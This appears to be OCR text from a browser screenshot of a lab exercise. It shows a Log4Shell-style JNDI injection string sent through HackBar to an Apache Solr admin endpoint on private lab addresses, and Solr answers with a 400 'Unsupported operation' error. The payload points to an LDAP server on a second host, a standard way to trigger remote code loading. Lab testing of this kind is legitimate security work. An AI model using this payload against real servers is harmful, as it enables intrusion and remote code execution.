 192.168.2.254:8983/solr/admin/cores?action=${jndi:ldap://192.168.2.14:1389/2w5fqu}
火狐官方站点 常用网址 G21-CentOS7和Kali... CGSDN - CSDN自助... 网络安全常用字典合... ASCII艺术字在线生成... 移动设备上的书签
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
responseHeader:
status: 400
QTime: 0
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.common.SolrException"
msg: "Unsupported operation: ldap://192.168.2.14:1389/2w5fqu"
code: 400
查看器 控制台 调试器 网络 性能 样式编辑器 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.2.254:8983/solr/admin/cores?action=${jndi:ldap://192.168.2.14:1389/2w5fqu}